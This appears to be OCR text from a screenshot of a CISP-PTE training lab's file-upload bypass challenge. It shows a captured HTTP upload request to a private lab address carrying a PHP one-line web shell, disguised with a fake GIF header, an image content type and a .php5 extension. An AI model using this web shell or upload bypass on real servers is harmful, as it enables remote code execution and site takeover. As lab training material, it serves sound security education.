 Content-Length: 226
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.7.250:10020
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXZNePnOjVqWag8Si
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Referer: http://192.168.7.250:10020/vulnerabilities/fu1.php
Accept-Encoding: gzip, deflate, br
Cookie: isAdmin=false; Username=R3Vlc3Q%3D
Connection: keep-alive
------WebKitFormBoundaryXZNePnOjVqWag8Si
Content-Disposition: form-data; name="files"; filename="
mumaP.php5"
Content-Type: image/gif
GIF86a
<?php @eval($_REQUEST['shell']);?>
------WebKitFormBoundaryXZNePnOjVqWag8Si--
Home
突破它拿
KEY
基础题目之文件上传突破
描述
请开始答题
文件上传 图片上传成功，点我查看
选择文件 未选择任何文件
上传
Copyright © 360 CISP-PTE